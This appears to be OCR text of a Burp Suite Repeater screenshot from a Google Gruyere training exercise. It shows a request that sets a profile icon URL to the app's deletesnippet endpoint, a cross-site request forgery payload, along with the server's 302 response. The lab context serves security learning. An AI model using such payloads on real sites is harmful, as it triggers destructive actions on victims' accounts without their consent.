 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://google-gruyer
Request
Pretty Raw Hex \n
1 GET
/390440775718057443790642138366196622165/saveprofile?
action=update&name=yonte&oldpw=&pw=&icon=
https%3A%2F%2Fgoogle-gruyere.appspot.com%2F39044077571 8
05744379064213836619 6622165%2Fdeletesnippet%3Findex%3D0
&web_site=https%3A%2F%2Fgoogle-gruyere.appspot.com&
color=black&private_snippet= HTTP/2
2 Host: google-gruyere.appspot.com
3 Cookie: GRUYERE=86965618|yonte||author
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://google-gruyere.appspot.com/39044077571805744379
0642138366196622165/editprofile.gtl
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Cache-Control: no-cache
3 Location:
https://google-gruyere.appspot.com/390440775718057443790
642138366196622165/
4 Pragma: no-cache
5 Content-Type: text/html
6 X-Xss-Protection: 0
7 X-Cloud-Trace-Context: 9ec49f21984049dd4a5ed24b3a34eb68
8 Vary: Accept-Encoding
9 Date: Fri, 31 May 2024 07:36:44 GMT
10 Server: Google Frontend
11 Content-Length: 205
12 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
13
14 <!DOCTYPE HTML PUBLIC '-//W3C//DTD HTML//EN\>
15 <html>
<body>
16 <title>
302 Redirect
</title>
17 Redirected <a href="
/390440775718057443790642138366196622165/">
here
</a>
18 </body>
</html>
Search 0 highlights
Inspector
Request attribu
Request query
Request body p
Request cookie
Request heade
Response head